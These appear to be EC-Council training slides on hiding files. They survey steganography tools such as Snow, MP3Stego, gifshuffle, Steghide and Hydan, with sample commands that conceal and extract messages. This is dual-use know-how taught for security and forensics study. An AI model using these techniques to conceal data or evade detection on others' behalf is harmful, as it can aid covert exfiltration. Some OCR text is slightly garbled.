

EC-Council

CHC: Hiding files

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



# Tool: Steganography (Step 1)

#### Step 1: Select a Carrier File for hiding information





# Tool: Steganography (Step 2)

#### Step 2: Add File/Message to hide







# Tool: Steganography (Step 3)

#### Step 3: Assign password





## Tool: Steganography (Step 4)

#### Step 4: Hide the file





# Tool: Steganography (Un-hiding Step 1)

#### Select the file to uncover information





# Tool: Steganography (Un-hiding Step 2)

#### Enter Password to unhide the message





# Tool: Steganography (Un-hiding Step 3)



EC-Council

CHC: Hiding files

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited



## Masker Steganography Tool

Masker is a program that encrypts files and folders and hides them inside another file

Masker hides files and folders in inconspicuous places, such as pictures, videos, and sound files

You can hide any files and even whole folders with subfolders





### Hermetic Stego

Hermetic Stego is a a
Steganography program that allows
you to encrypt and hide a file of any
size in one or more BMP image files,
with or without the use of a
stego/encryption key, so that the
presence of the hidden file is
undetectable, even by forensic
software using statistical methods



The message is hidden in multiple BMP images files

| Hermetic Stego 6.21t                                                                                                    |                                                                                                   | _          |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|------------|--|
| Select operation:   • Encrypt the message and hide it in the input image(s) • Extract the message from the input image(s) and decrypt it |                                                                                                   |            |  |
| Select first input image                                                                                                    | Delete unsuitable input images (after confirmation)                                               |            |  |
| File w/message to be hidden                                                                                                    | C:\additions.log                                                                                  | Clear      |  |
| Input images folder                                                                                                    | C:\documents and settings\administrator.vindows\desk                                              | Clear List |  |
| Stego images folder                                                                                                    | C:\documents and settings\administrator.vindows\desk                                              | Clear List |  |
| Select first input image file                                                                                                    |                                                                                                   |            |  |
| Specify key Hide the message                                                                                                    | There are no images in the input images folder.<br>There are 2 images in the input images folder. | A          |  |
| Activate this software  Copyright 2003-2006 Hermetic Systems                                                                             |                                                                                                   | _          |  |
| Online documentation                                                                                                    | Clear Output Help                                                                                 | Quit       |  |





# DCPP – Hide an Operating System

DCPP is a Steganography tool that hides an entire operating system inside the free space of another operating system

http://www.securstar.com





EC-Council



### Tool: Camera/Shy

Camera/Shy works with Windows and Internet Explorer and allows users to share censored or sensitive information buried within an ordinary GIF image

The program allows users to encrypt text with a click of the mouse and bury the text in an image. The files can be password protected for further security

Viewers who open the pages with the Camera/Shy browser tool can then decrypt the embedded text on the fly by double-clicking on the image and supplying a password









## Camera/Shy: Screenshot 1





## Camera/Shy – Screenshot 2



CHC: Hiding files

Copyright © by EC-Council All Rights Reserved. Reproduction is Strictly Prohibited



### www.spammimic.com





### Tool: Mp3Stego

MP3Stego will hide information in MP3 files during the compression process



The data is first compressed, encrypted, and then hidden in the MP3 bit stream

```
C:\WINDOWS\System32\cmd.exe

Z:\Development\MP3Stego\encode -E hidden_text.txt -P pass svega.wav svega_stego.mp3
MP3StegoEncoder 1.1.15
See REBDME file for copyright info
Microsoft RIFF, WAUE audio. PCM. mono 44100Hz 16bit, Length: 0:0:20
MPEG-I layer III, mono Psychoacoustic Model: AT&T
Bitrate=128 kbps De-emphasis: none CRC: off
Encoding "svega.wav" to "svega_stego.mp3"
Hidding "hidden_text.txt"
IFrame 791 of 7911 (100.00%) Finished in 0:0:6

Z:\Development\MP3Stego\decode -X -P pass svega_stego.mp3
MP3StegoEncoder 1.1.15
See REBDME file for copyright info
Input file = 'svega_stego.mp3' output file = 'svega_stego.mp3.pcm'
Will attempt to extract hidden information. Output: svega_stego.mp3.txt
the bit stream file svega_stego.mp3 is a BIMARY file
HDR: s=FFF, id=1, 1=3, ep=off, br=9, sf=0, pd=1, pr=0, m=3, js=0, c=0, o=0, e=0
alg.=MPEG-1, layer=III, tot bitrate=128, sfrq=44.1
mode=single-ch, sblim=32, jsbd=32, ch=1
IFrame 7911Avg slots/frame = 417.434; b/smp = 2.90; br = 127.839 kbps
Decoding of "svega_stego.mp3" is finished
The decoded PCM output file name is "svega_stego.mp3.pcm"

Z:\Development\MP3Stego\__
```

CHC: Hiding files

http://www.techtv.com

Copyright © by EC-Council

All Rights Reserved. Reproduction is Strictly Prohibited



### Tool: Snow.exe

Snow is a white space steganography program and is used to conceal messages in ASCII text by appending white space to the end of lines

As spaces and tabs are generally not visible in text viewers, the message is effectively hidden from the casual observers

If the built-in encryption is used, the message cannot be read even if it is detected



#### To Encode the Message to a file — myfile.doc

snow -m "Swiss bank a/c: 3453434" -p "password-123" myfile.doc myfile2.doc.

#### To extract the message, the command would be

snow -p "password-123" myfile2.doc



### Steganography Tool: Fort Knox

Fort Knox uses MD5, Blowfish, and CryptAPI algorithms

Some features that Fort Knox supports are:

- Password protection lock
- Hiding and securing files and folders
- Logon password masking





### Steganography Tool: Blindside

Blindside can hide files of any file type within a windows bitmap image



It uses a steganographic technique supplemented with a cryptographic algorithm

```
C:\WINNT\system32\cmd.exe

C:\>BSIDE -X DECODEME.BMP
BlindSide BMP Cryptographic Tool - (c) John Collomosse 2000
Release v0.9. All Rights Reserved, contact: ma7jpc@bath.ac.uk

Reading bitmap file....0K
Image is 286902 bytes (383x249), 24 bits/pixel
Analysing Data Patterns...0K

Extracting.... american.txt

Extracted 1 file(s) successfully.

Done!

C:\>
```



### Steganography Tool: S- Tools

S- Tools can hide multiple applications in a single object





CHC: Hiding files



### Steganography Tool: Steghide

Steghide is a steganography program that hides data in various kinds of image- and audio-files

#### Features:

- Compression of the embedded data
- Encryption of the embedded information
- Automatic integrity checking using a checksum
- Support for JPEG, BMP, WAV, and AU files





### Steghide: Screenshot

```
Command Prompt
embedding options:
 -ef, --embedfile
                          select file to be embedded
   -ef <filename>
                          embed the file <filename>
 -cf. --coverfile
                          select cover-file
                          embed into the file (filename)
   -cf <filename>
 -p, --passphrase
                          specify passphrase
                          use <passphrase> to embed data
   -p <passphrase>
 -sf, --stegofile
-sf <filename>
                          select stego file
                         write result to \filename \instead of cover-file
 -e, --encryption
                          select encryption parameters
   -e ⟨a⟩[⟨m͡>]¦⟨m>[⟨a>]
                          specify an encryption algorithm and/or mode
                          do not encrypt data before embedding
   -e none
                          compress data before embedding (default)
 z, --compress
                          using level <1> (1 best speed...9 best compression)
   -z <1>
 -Z, --dontcompress
                          do not compress data before embedding
                          do not embed crc32 checksum of embedded data
 -K. --nochecksum
 -N. ——dontembedname
                          do not embed the name of the original file
                          overwrite existing files
 -f. --force
 -q, --quiet
                         suppress information messages
                         display detailed information
 -v. --verbose
```

### Tool: Steganos

Stegons combines two strong technologies for securing information: Cryptography and Steganography

It hides a file inside:

- BMP
- VOC
- WAV
- ASCII file



It protects your pictures by just storing a file with your copyright in the picture



# Steganography Tool: Pretty Good Envelop

Pretty Good Envelop is a program suite for hiding a (binary) message in a larger binary file and retrieving such a hidden message



The algorithm is simple; append the message to the binary envelope file, and then append a 4-byte pointer in the beginning of the message

To retrieve the message, the last 4 bytes of the file are read, the file pointer is set to that value, and the file read from that point, excluding the last 4 pointer bytes





#### Tool: Gifshuffle

The program gifshuffle is used to conceal messages in GIF images by shuffling the colormap, which leaves the image visibly unchanged

It works with all GIF images, including those with transparency and animation, and in addition provides compression and encryption of the concealed message

#### How it works:

Shure

- The gifshuffle program runs in two modes
  - message concealment
    - Message -> optional compression -> optional encryption -> concealment in image
  - message extraction
    - Extract data from image -> optional decryption -> optional uncompression -> message



#### Tool: Gifshuffle (cont'd)

#### • EXAMPLE:

- The following command will conceal the message "eccouncil is best" in the file ecc.gif, with compression, and encrypted with the password "eccouncil". The resulting text will be stored in outfile.gif
  - message concealment:

```
- gifshuffle -C -m "eccouncil is best" -p
"eccouncil" ecc.gif outfile.gif
```

- To extract the message, the command would be:
  - gifshuffle -C -p "hello world" outfile.gif



#### Tool: JPHIDE and JPSEEK

JPHIDE and JPSEEK are programs which allow you to hide a file in a jpeg visual image





### Tool: wbStego

wbStego is a tool that hides any type of file in bitmap images, text files, HTML files, or Adobe PDF files



It can be used to exchange sensitive data securely or to add hidden copyright information to the file



CHC: Hiding files



#### Tool: OutGuess

OutGuess is a universal steganographic tool that allows the insertion of hidden information into the redundant bits of data sources

The nature of the data source is irrelevant to the core of OutGuess

The program relies on the data specific handlers that will extract redundant bits and write them back after modification

It supports PNM and JPEG image formats



## OutGuess: Screenshot

| Tells Outlines                          |                     |                              |
|-----------------------------------------|---------------------|------------------------------|
| File Option                             |                     | Help                         |
| Scan options                            |                     | Stop                         |
| r jsteg                                 | Sensitivity: 1.00 🗦 |                              |
| <b>□</b> jphide                         |                     |                              |
| r outguess                              |                     |                              |
| r invisible r                           |                     |                              |
|                                         |                     |                              |
| Filename                                |                     | Detection $\Delta$           |
| /usr/home/cold_dvd.jpg                  |                     | outquess(old)(***)  phide(*) |
| /tmp/dscf0003.jpg                       |                     | jsteg(***)                   |
| /tmp/dscf0023.jpg                       |                     | negative                     |
|                                         |                     | ll.                          |
|                                         |                     |                              |
|                                         |                     |                              |
|                                         |                     |                              |
|                                         |                     |                              |
|                                         |                     |                              |
|                                         |                     |                              |
| Message window:                         |                     |                              |
| Starting stegdetect with -tjpoi -s1.000 |                     |                              |
|                                         |                     | ll.                          |
|                                         |                     |                              |
|                                         |                     |                              |

EC-Council

CHC: Hiding files

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



#### Tool: Data Stash

Data Stash is a security tool that allows you to hide sensitive data files within other files



Select a large bitmap or database file as a receptacle, then add the data files you'd like to hide



Password
protection is also
provided using
Blowfish
encryption





#### Data Stash: Screenshots



Hydan steganographically conceals a message into an application

It exploits redundancy in the i386 instruction set by defining sets of functionally equivalent instructions

It then encodes information in machine code by using the appropriate instructions from each set

#### Features:

- Application filesize remains unchanged
- Message is blowfish encrypted with a user-suppliedpass phrase before being embedded
- Encoding rate: 1/110

EC-Council

